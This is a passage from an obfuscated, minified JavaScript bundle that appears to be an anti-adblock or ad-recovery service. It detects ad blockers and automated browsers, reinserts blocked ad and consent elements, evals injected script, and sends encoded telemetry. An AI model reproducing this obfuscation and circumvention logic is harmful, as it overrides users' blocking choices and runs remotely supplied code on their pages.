undefined","<complex-selector>#","rch","for","isArray","getPropertyValue","<'border-width'>||<'border-style'>||<color>","userLanguage","span","port","abs( <calc-sum> )","<absolute-size>|<relative-size>|<length-percentage>","gpt","<'border-width'>","block","[( <scope-start> )]? [to ( <scope-end> )]?","addEventListener","normalize","doctype","gpt-clickio","Brackets","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","Terminate - not apply","cqh","profile.recoverCMP","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","frames","http://127.0.0.1","<single-animation-iteration-count>#","papi","__phantomas","__nightmare","<'border-top-width'>||<'border-top-style'>||<color>","__replaced","join","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","domAutomationController","Google",'<a href="',"anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )"," cmp inserted","isOriginalCmpBlocked","interval","Failed to get encoded-id version: encoded-id is empty","removeChild","Invalid base64 digit: ","elem","(prefers-color-scheme: dark)","className","appendScriptElementAsync","none|in-flow|all","<color>","Semicolon or block is expected","gpt-adsinteractive","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","justify-content","opacity:","boundingClientRect","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","adshield-loaded","border",", scrollX: ","didomi","Analytics.event(","__webdriverFunc","dXl5aw==","as_window_id","gpt-firstimpression","<paint>","documentElementKeys","chained|none","SYN_URG","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","marker-mid","'))","cap","data-","Block","snigel","article","generic","?as-revalidator=","Failed to detect bot:","Scheduler Terminated with unexpected error: ","<angle>","<'container-name'> [/ <'container-type'>]?","<length>|thin|medium|thick"," or hex digit","<length>{1,4}","baseline|sub|super|<svg-length>","custom","DOMParser","referrer","replaceChild","normal|<string>","kind","domain switch: no src attribute","sendXHR","cache_adblock_circumvent_score","[contextual|no-contextual]","else","extra","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","Unknown node type `","<easing-function>#","maxViewportWidth","<head","<wq-name>","data-src","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","textContent","onreadystatechange","addIframeVisibilityCheckHandler","list","reversed( <counter-name> )","lvmin","selenium-evaluate","_serializeMappings","type","upward","process","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","googletag","gpt-anymind","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","condition","display","allocateCursor","none|both|horizontal|vertical|block|inline","ybar","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","element-invisible-selector","<ident> ['.' <ident>]*","xhr_defer","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","male|female|neutral","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","<'grid-row-gap'> <'grid-column-gap'>?","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","<mf-plain>|<mf-boolean>|<mf-range>","unsortedForEach","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","hue-rotate( <angle> )","[from-image||<resolution>]&&snap?","adsense","bidsBackHandler","edg/","bad-string-token","Url","Equal sign is expected","insertAfter","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","scheme","[recoverTcfCMP] inserting ","knowt.com","atrulePrelude","https://fb.html-load.com","ldoceonline.com","normal|<percentage>","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","auto|<custom-ident>","['~'|'|'|'^'|'$'|'*']? '='","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","postMessage","url-equal","none|blink","><head><script>","element"," is blocked.","<mask-layer>#","request_id","parseValue","preconnect","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","cqi","Object","setSource","cos( <calc-sum> )","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","selectorList","<boolean-expr["];return(a1E=function(){return t})()}function a1Z(t,e){const n=a1E();return(a1Z=function(t,e){return n[t-=148]})(t,e)}(function(t,e){const n=a1Z,r=a1E();for(;;)try{if(404756==-parseInt(n(316))/1+parseInt(n(1253))/2+-parseInt(n(3016))/3*(-parseInt(n(927))/4)+-parseInt(n(1652))/5*(-parseInt(n(888))/6)+parseInt(n(833))/7+-parseInt(n(3178))/8+-parseInt(n(342))/9*(parseInt(n(3182))/10))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const pl=a1Z;var E={9141:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>a});let i="",o=r(1526);try{var s;i=null!==(s=document[r(2943)][r(445)](r(1529)))&&void 0!==s?s:r(1871);const t=document[r(2943)][r(445)](r(2849))||document[r(2943)][r(445)](r(1518));t&&(o=new URL(t,window[r(1118)][r(2286)])[r(2055)])}catch(t){}const a={version:r(427),sdkVersion:i,endpoint:o,env:r(1910),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(591)][r(1966)],insertBefore:Node[r(591)][r(2693)]};function o(t,e){const n=r;e[n(2445)]?i[n(2693)][n(2570)](e[n(752)],t,e[n(2445)]):i[n(1966)][n(2570)](e[n(2012)],t)}function s(t){const e=r;i[e(1966)][e(2570)](document[e(417)],t)}function a(t){const e=r,n=document[e(2412)](t[e(1090)]);for(const r of t[e(993)]())n[e(2361)](r,t[e(445)](r));return n[e(2851)]=t[e(2851)],n}function c(){const t=r;try{if(null!=window[t(3008)][t(1999)]&&t(2704)===window[t(3008)][t(1999)][t(2704)][t(1854)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const p=r(3156),f=r(2839);let g=0;function b(){const t=r;return![t(736),t(1916)][t(1658)]((e=>location[t(2300)][t(405)](e)))&&!window[t(595)]}function w(){const t=r;return o.A[t(999)](f)||g[t(1120)]()}async function v(t){const e=r;return e(1448)===o.A[e(999)](e(1166),!1)||!(!(window[e(1118)][e(2596)]+window[e(1118)][e(986)])[e(2625)](e(2933))&&e(1448)!==o.A[e(999)](e(2933),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(2509)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(1622)](f,g[n(1120)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(1622)](f,g[e(1120)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(1448)===o.A[e(999)](e(1166),!1)||(void 0!==m?m:b()&&![e(1506),e(1916)][e(1658)]((t=>location[e(2300)][e(405)](t)))&&e(1448)===o.A[e(999)](p)?(k(t)[e(2509)]((t=>{const n=e;m=t,o.A[n(1622)](p,t[n(1120)]())})),!0):(m=await k(t),o.A[e(1622)](p,m[e(1120)]()),m))}async function x(t){return await async function(){const t=a1Z;let e=!1;try{const n=document[t(2412)](t(3012));n[t(2361)]("id",t(1154)),document[t(417)][t(1966)](n),n[t(2361)](t(1411),t(996));const r=["ad",t(1429),t(1154),t(2084),t(887),t(1637),t(2955),t(861),t(1148),t(430),t(2147),t(2639),t(1290),t(2189),t(2936),t(814),t(2469),t(1091),t(1572)];for(const o of r){n[t(2788)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(3027)](n);if(t(1131)===r[t(2867)]||t(3097)===r[t(740)]){i.A[t(3168)](t(1838)),e=!0;break}}document[t(417)][t(2784)](n)}catch(e){i.A[t(3168)](t(2255)[t(263)](e))}return e}()?[!0,1]:await async function(){const t=a1Z,e=XMLHttpRequest[t(1120)]();return!(!e[t(2625)](t(3043))||!e[t(2625)](t(2133))||(i.A[t(3168)](t(1945)),0))}()?[!0,2]:await async function(t){const e=a1Z,n=[];if(t)for(const r of t)e(1029)===r[e(2859)]&&n[e(2731)]({url:r[e(3059)]});const r=window[e(1118)][e(2300)][e(405)](e(1147));return r?n[e(2731)]({url:e(1002)}):(n[e(2731)]({url:e(2871),mustIncludeStrings:[e(887)],mustExcludeStrings:[e(269)]}),s.A[e(2097)]()||n[e(2731)]({url:e(3144),mustIncludeStrings:[e(601)],mustExcludeStrings:[e(269)]})),(await Promise[e(648)]([...n[e(1858)]((t=>A(t[e(3059)],t[e(3023)],t[e(2661)]))),r?_():z()]))[e(1658)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1Z,n=t[e(2284)]||[],r=await Promise[e(648)](t[e(3059)][e(1858)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1Z;if(o(471)===t[o(2859)]){const t=new XMLHttpRequest;t[o(2754)](o(1324),(()=>{const r=o;4===t[r(209)]&&(t[r(1689)]>=200&&t[r(1689)]<300||n[r(2625)](t[r(1689)])?e():i())})),t[o(2754)](o(1775),(()=>i())),t[o(1913)](o(872),r),t[o(612)]()}else if(o(942)===t[o(2859)])if(s.A[o(2737)]())A(r)[o(2509)]((t=>t?i():e()))[o(2218)](i);else{const t=new Image;t[o(2754)](o(337),(()=>e())),t[o(2754)](o(1775),(()=>i())),t[o(1518)]=r}else if(o(2208)===t[o(2859)]){const t=document[o(2412)](o(2208));t[o(2754)](o(337),(()=>e())),t[o(2754)](o(1775),(()=>i())),t[o(1518)]=r,document[o(417)][o(1966)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(3168)](o(1352)[o(263)](t[o(3059)])),!0):(i.A[o(3168)](o(1374)[o(263)](t[o(3059)],o(2909))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(942),url:[e(3095),e(2191)]})}async function A(t){const e=r;let n=arguments[e(1311)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1311)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(999)]()[e(2280)][e(2570)](window,t);if(r[e(1056)])return!0;if(null===r[e(2488)]&&e(2087)===r[e(2859)])return!0;if(r[e(1689)]<200||r[e(1689)]>=300)return!0;const i=await r[e(437)]();if(0===i[e(1311)])return!0;if(!n[e(2476)]((t=>i[e(2625)](t))))return!0;if(o[e(1658)]((t=>i[e(2625)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(3168)](e(869)[e(263)](t)),!1):(i.A[e(3168)](e(204)[e(263)](t,e(408))),!0)}return!1}async function _(){const t=r,e=document[t(2412)](t(2928)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1411)][i(1476)](i(1444),"0"),e[i(1411)][i(1476)](i(1299),"0"),e[i(1411)][i(1476)](i(740),i(3097)),e[i(1411)][i(1476)](i(2801),i(1131)),document[i(417)][i(1966)](e);const s=null===(o=d.A[i(999)](window)[i(2114)][i(999)][i(2570)](e,window))||void 0===o?void 0:o[i(1702)];if(!s)return n(!1);s[i(162)][i(1913)](),s[i(162)][i(2945)](i(2705)),s[i(162)][i(1284)]();const a=s[i(162)][i(2412)](i(2208));a[i(2361)](i(1518),i(1002)),a[i(2754)](i(337),(()=>n(!1))),a[i(2754)](i(1775),(()=>n(!0))),s[i(162)][i(417)][i(1966)](a)}));return e[t(2024)](),n}async function z(){const t=r,e=document[t(2412)](t(2928)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1411)][i(1476)](i(1444),"0"),e[i(1411)][i(1476)](i(1299),"0"),e[i(1411)][i(1476)](i(740),i(3097)),e[i(1411)][i(1476)](i(2801),i(1131)),document[i(417)][i(1966)](e);const s=null===(o=d.A[i(999)](window)[i(2114)][i(999)][i(2570)](e,window))||void 0===o?void 0:o[i(1702)];if(!s)return n(!0);s[i(162)][i(1913)](),s[i(162)][i(2945)](i(2705)),s[i(162)][i(1284)]();const a=s[i(162)][i(2412)](i(2208));a[i(2361)](i(1518),i(2871)),a[i(2754)](i(337),(()=>{const t=i;try{var e;const r=s[t(887)];if(!r)return n(!0);if(!(null===(e=Object[t(1929)](r,t(3132)))||void 0===e?void 0:e[t(1622)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2754)](i(1775),(()=>n(!0))),s[i(162)][i(417)][i(1966)](a)}));return e[t(2024)](),n}function S(){const t=r,e=o.A[t(999)](t(830),!1,t(1111));return!!e&&!!e[t(819)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1Z,n=e(529)[e(263)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(198)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(198)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(2731)]({name:e(472),value:t[e(789)](1)});break;case"#":o[e(2731)]({name:"id",value:t[e(789)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(198)](t);if(!n)return;var c,l;o[e(2731)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1Z,n=await async function(t){const e=a1Z;await(0,a.R)();const n=await async function(t){const e=a1Z,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(2164)]||"v8"===t[e(2164)]?{version:t[e(2164)],originalHostname:t[e(2669)],bidder:void 0,randomize:!0}:t,url:""[e(263)](r.A[e(238)],e(2466)),endpoint:r.A[e(238)]}),s=await fetch(n);if(200!==s[e(1689)])return[];const a=await s[e(437)](),c=i.A[e(929)](a);return JSON[e(862)](c)}(t),c=[],u=document[e(2412)](e(345));u[e(1411)][e(1476)](e(2867),e(1131));const d=[];for(const t of n){const n=t[e(1798)][e(1858)](l)[e(926)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(1280)])&&void 0!==h?h:e(345),i=document[e(2412)](n);for(const n of t[e(240)])i[e(2361)](n[e(1854)],n[e(965)]);i[e(1411)][e(1476)](e(2867),e(2752)),i[e(1411)][e(1476)](e(740),e(688));const o=document[e(2412)](e(345));o[e(1966)](i),u[e(1966)](o),r[e(2731)]({element:i,selector:t,blocked:!1})}d[e(2731)]({id:t.id,probes:r})}document[e(2488)][e(1966)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(1131)===window[e(3027)](t[e(2908)])[e(2867)]&&(t[e(1812)]=!0);n[e(926)]((t=>t[e(1812)]))[e(1311)]/n[e(1311)]>=.6&&c[e(2731)](t)}return u[e(2024)](),c}(t);(0,c.Fj)(t,e(2025),new Map([[e(2506),n[e(2772)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>j,HO:()=>D,JR:()=>E,KD:()=>U,LZ:()=>A,ME:()=>q,XZ:()=>O,d_:()=>C,gX:()=>F,m4:()=>T,mQ:()=>N,mm:()=>x,n5:()=>Z,wZ:()=>_,xG:()=>W});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),p=n(7029),f=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1Z;if(k)return k;try{k=document[t(2943)][t(445)](t(1804))||t(1131)}catch(t){}return k}const _=t=>{const e=a1Z;window[e(2754)](e(3039),(n=>{const r=e;n[r(561)]&&r(850)===n[r(561)][r(1703)]&&I(t,n[r(561)][r(2041)],n[r(561)][r(3207)])}))};let z="",S=!1;async function E(t,e,n,r){const o=a1Z;var s;if(v&&e&&(0,m.L6)(t),j(t,o(533),new Map([[o(777),c.A[o(1404)]],[o(2676),o(e?1448:2712)],[o(550),o(n?1448:2712)],[o(1921),null!==(s=h.A[o(999)](o(1921)))&&void 0!==s?s:""],[o(653),window[o(595)]?o(1448):o(2712)],[o(1657),e?String((0,i.Ki)()):o(1349)]])),await U(t),r&&!S){S=!0;const i=window[o(1118)][o(3032)][o(405)](o(300))||window[o(1118)][o(3032)][o(405)](o(985));let s=M(i);window[o(1646)]((()=>{const o=M(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function M(t){const e=a1Z,n=window[e(1118)][e(2286)][e(819)]("#")[0];return t?n[e(819)]("?")[0]:n}async function T(t,e){const n=a1Z,r=new Map;r[n(1622)](n(2979),e[n(1278)][n(1120)]()),void 0!==e[n(2781)]&&r[n(1622)](n(2410),e[n(2781)][n(1120)]()),void 0!==e[n(2663)]&&r[n(1622)](n(1904),e[n(2663)][n(1120)]()),void 0!==e[n(3019)]&&r[n(1622)](n(1452),e[n(3019)][n(1120)]()),r[n(1622)](n(2209),e[n(1800)][n(1120)]()),r[n(1622)](n(3152),e[n(3150)][n(1120)]()),j(t,n(584),r)}function C(t,e){const n=a1Z,r=new Map;var i;r[n(1622)](n(1180),n(1893)),r[n(1622)](n(1887),e[n(900)][n(1161)][n(1120)]()),r[n(1622)](n(2524),e[n(900)][n(2524)]),e[n(900)][n(2440)]&&(r[n(1622)](n(2689),e[n(900)][n(2440)][n(780)][n(1120)]()),r[n(1622)](n(2438),null!==(i=e[n(900)][n(2440)][n(486)])&&void 0!==i?i:"eu")),void 0!==e[n(2781)]&&r[n(1622)](n(2410),e[n(2781)][n(1120)]()),r[n(1622)](n(1904),e[n(2663)][n(1120)]()),j(t,n(1722),r)}async function N(t,e){const n=a1Z;j(t,n(3149),new Map([[n(777),c.A[n(1404)]],...e]))}const q=t=>{const e=a1Z;j(t,e(2219),new Map([[e(777),c.A[e(1404)]]]))},Z=function(t,e){const n=a1Z;return j(t,n(589),(arguments[n(1311)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(1622)](n(2707),e))},W=function(t,e,n,i,a,u,d,h){const m=a1Z;let p=arguments[m(1311)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(1311)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(1622)](i(1380),a[i(1120)]()),R(n),l.A[i(3168)](i(2804)[i(263)](e,")"),(0,f.P)(n));const u=c.A[i(238)]+i(1343)[i(263)](location[i(2300)]),d=o.A[i(1041)](JSON[i(450)]([{name:e,params:(0,f.P)(n)}]));await r.G[i(2838)](i(2593),(0,s.Wq)({protectUrlContext:"v7"===t[i(2164)]||"v8"===t[i(2164)]?{version:t[i(2164)],originalHostname:t[i(2669)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(238)]}),d)}(t,m(3042),new Map([[m(777),c.A[m(1404)]],[m(2676),n[m(1120)]()],[m(2934),i],[m(2678),a[m(1120)]()],[m(915),u[m(1120)]()],[m(692),d[m(1120)]()],[m(1960),h[m(1120)]()],...p]),e)},O=(t,e)=>{const n=a1Z;j(t,n(763),new Map([[n(777),c.A[n(1404)]],[n(2676),e[n(1120)]()]]))};function j(t,e,n){const r=a1Z;R(n);const i=A();if(i&&n[r(1622)](r(1804),i),l.A[r(3168)](r(2804)[r(263)](e,")"),(0,f.P)(n)),d.A[r(837)]())return L(e,n);I(t,e,n)}const L=(t,e)=>{const n=a1Z;let r=window;for(;r!==r[n(1103)][n(1702)];)r=r[n(1103)][n(1702)],r[n(2904)]({as_key:n(850),event:t,params:e},"*")},I=(t,e,n)=>{const r=a1Z;var i;n[r(1622)](r(1380),y[r(1120)]()),w[r(2731)]({name:e,params:(0,f.P)(n)}),b||(b=!0,i=async()=>{b=!1,await U(t)},u.A[r(999)](window)[r(1571)]?u.A[r(999)](window)[r(1571)][r(2570)](window,i):u.A[r(999)](window)[r(3096)][r(2570)](window,i,100))};async function U(t){const e=a1Z,n=w;if(w=[],0===n[e(1311)])return;if(c.A[e(3168)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(238)])?(0,g.XV)(c.A[e(238)],0):c.A[e(238)],a=i+e(1343)[e(263)](location[e(2300)]),l=o.A[e(1041)](JSON[e(450)](n));await r.G[e(2838)](e(2593),(0,s.Wq)({protectUrlContext:"v7"===t[e(2164)]||"v8"===t[e(2164)]?{version:t[e(2164)],originalHostname:t[e(2669)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function F(t){v=Math[a1Z(2489)]()<t,y=t}function R(t){const e=a1Z;t[e(1622)](e(3059),location[e(2286)]),t[e(1622)](e(363),c.A[e(2164)]),t[e(1622)](e(2541),a.A[e(2704)]()[e(1120)]()),t[e(1622)](e(1157),(0,i.FA)()),t[e(1622)](e(1226),function(){const t=e,n=t(1226);try{let e=sessionStorage[t(1615)](n);return e||(e=(0,p.A)(),sessionStorage[t(2418)](n,e)),e}catch(t){return""}}()),t[e(1622)](e(3112),z||(z=(0,p.A)(),z)),t[e(1622)](e(813),Math[e(715)](performance[e(2579)]())[e(1120)]())}function D(t,e,n){const r=a1Z;if(!c.A[r(3168)]&&r(1448)!==h.A[r(999)](r(1300),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(230)](i);n[t(1311)]>0&&(e[t(2731)](...Array[t(2281)](n)),r=r?""[t(263)](r,", ")[t(263)](i):i)}if(0===e[t(1311)])continue;let i=Array[t(2281)](new Set(e));i=i[t(926)]((e=>!i[t(1658)]((n=>n!==e&&n[t(2423)](e)))));const o=i[t(1251)](((e,n)=>e+n[t(1534)]()[t(1299)]),0),s=Math[t(1260)](...i[t(1858)]((e=>e[t(1534)]()[t(1444)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(926)]((t=>t[r(395)]()))[r(926)]((t=>{const e=r,n=t[e(421)]();return i[e(1408)][e(1658)]((t=>t[e(2423)](n)))}))[r(926)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(2625)](i);){const t=window[n(3027)](i)[n(2417)];if(n(2666)===t||n(1727)===t)return!1;i=i[n(752)]}return!0}(t[r(421)](),i[r(1408)]))),s=o[r(1311)],a=o[r(1858)]((t=>t[r(421)]()[r(1534)]()))[r(1858)]((t=>t[r(1444)]*t[r(1299)]))[r(1251)](((t,e)=>t+e),0),l=o[r(1858)]((t=>t[r(421)]()[r(1534)]()[r(1299)]))[r(2772)]("|");j(t,r(3085),new Map([[r(2137),[s[r(1120)](),a[r(1120)](),l][r(2772)](",")],[r(283),[window[r(3089)][r(1120)](),window[r(600)][r(1120)](),document[r(2488)][r(2225)][r(1120)](),document[r(2488)][r(340)][r(1120)]()][r(2772)](",")],[r(1650),[i[r(1668)],i[r(1444)][r(1120)](),i[r(1299)][r(1120)](),i[r(2517)][r(1120)]()][r(2772)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>i});class i{static[r(2704)](){const t=r;try{if(null!=window[t(3008)][t(1999)]&&t(2704)===window[t(3008)][t(1999)][t(2704)][t(1854)])return!0}catch(t){}return!1}static[r(2097)](){const t=r;try{if(i[t(2704)]())return!1;const e=navigator[t(1541)][t(2604)](),n=[t(160)];return![t(1614),t(2347),t(2887),t(2677),t(246),t(2337),t(2942),t(1751),t(2065),t(2683),t(1400),t(3234),t(2305)][t(1658)]((n=>e[t(2625)](n)))&&n[t(1658)]((n=>e[t(2625)](n)))}catch(t){}return!1}static[r(282)](){const t=r;try{if(i[t(2704)]())return!1;const e=navigator[t(1541)][t(2604)]();if(e[t(2625)](t(3179))||e[t(2625)](t(487)))return!0;const n=[t(2065)];return![t(1614),t(2347),t(2887),t(2677),t(246),t(2337),t(2942),t(1751),t(2683),t(1400),t(3234),t(2305)][t(1658)]((n=>e[t(2625)](n)))&&n[t(1658)]((n=>e[t(2625)](n)))}catch(t){}return!1}static[r(2737)](){const t=r;try{const e=navigator[t(1541)][t(2604)]();return e[t(2625)](t(1801))&&e[t(2625)](t(608))}catch(t){}return!1}static[r(249)](){const t=r;try{return navigator[t(1541)][t(2604)]()[t(2625)](t(2995))}catch(t){}return!1}static[r(191)](){const t=r;return navigator[t(1541)][t(2604)]()[t(2625)](t(1407))}}},5466:(A,h,O)=>{"use strict";O.d(h,{A7:()=>B,Vl:()=>b,Wf:()=>I,Y1:()=>a,t_:()=>R,td:()=>r});var D=O(5281),c=O(3189),n=O(9324),K=O(7549),i=O(2691);function J(t){const e=a1Z;return(0,D.md)(e(1038)+t)}function r(t,e){const n=a1Z;var r;const i=(null!==(r=t[n(1595)])&&void 0!==r?r:[])[n(926)]((t=>{var e;return null===(e=t[n(780)])||void 0===e||e}))[n(926)]((t=>!(t[n(1868)]&&!e)));for(const t of i)if(n(1668)in t){const e=document[n(2229)](t[n(1668)]);e&&(e[n(2657)]=t[n(494)])}else if(n(1899)in t){const e=document[n(2341)](t[n(1899)],document,null,XPathResult[n(1070)],null)[n(2298)];e instanceof HTMLElement&&(e[n(2657)]=t[n(494)])}}function B(p,F){const ai=a1Z;var m;const G=(null!==(m=p[ai(184)])&&void 0!==m?m:[])[ai(926)]((t=>{var e;return null===(e=t[ai(780)])||void 0===e||e}))[ai(926)]((t=>!(t[ai(1868)]&&!F)));G[ai(2674)]((t=>(0,n.QI)(t[ai(2417)])[ai(1858)]((e=>({placeholder:t,selected:e})))))[ai(926)]((t=>{const e=ai;let{placeholder:n}=t;return!document[e(403)](J(n.id))}))[ai(2314)]((u=>{const aB=ai;var U,N,j;let{placeholder:d,selected:s}=u;const W=document[aB(2412)](null!==(U=d[aB(1090)])&&void 0!==U?U:aB(345));W.id=J(d.id),W[aB(1936)]=d[aB(494)],null===(N=d[aB(240)])||void 0===N||N[aB(2314)]((t=>{const e=aB;W[e(2361)](t[e(1730)],t[e(965)])})),(0,i.bb)(W),(0,c.Ih)(null!==(j=d[aB(1845)])&&void 0!==j?j:[]),(0,c.xh)(W,s,d[aB(2417)][aB(264)]),W[aB(230)](aB(2208))[aB(2314)]((Y=>eval(Y[aB(3137)])))})),G[ai(926)]((t=>{const e=ai;var r;return!(null!==(r=t[e(2417)][e(3082)])&&void 0!==r?r:[])[e(2476)]((t=>(0,n.Gn)(t[e(857)],t[e(965)])))}))[ai(2314)]((t=>{const e=ai;var n;return null===(n=document[e(403)](J(t.id)))||void 0===n?void 0:n[e(2024)]()}))}function a(t,e){const r=a1Z,i=new Set,o=t[r(926)]((t=>{const i=r;var o;return!n.sR[i(2625)](e,t[i(2417)])||(null!==(o=t[i(2417)][i(900)][i(2417)][i(3082)])&&void 0!==o?o:[])[i(1658)]((t=>!(0,n.Gn)(t[i(857)],t[i(965)])))}));for(const t of o)i[r(3046)](t[r(1051)]()),t[r(2024)]();return[t=t[r(926)]((t=>!o[r(2625)](t))),i]}function R(t,e){const n=a1Z;t[n(926)]((t=>!t[n(2144)]()||t[n(2220)]()||t[n(3192)]()))[n(2314)]((t=>t[n(1535)](e)))}function b(t){const e=a1Z;let{inventories:r,activePositions:i,protectUrlContext:o,profile:s,isDomainShardingEnabled:a,kvs:l,gptDisabled:u}=t;const d=r[e(1858)]((t=>t[e(2417)])),h=i[e(926)]((t=>!n.sR[e(2625)](d,t)))[e(1858)]((t=>new c.Ay(o,t,s,a,u)));return h[e(2314)]((t=>t[e(1244)](l))),h}function I(t,e){const n=a1Z;return t[n(926)]((t=>t[n(2220)]()||t[n(3192)]()))[n(2314)]((t=>{const 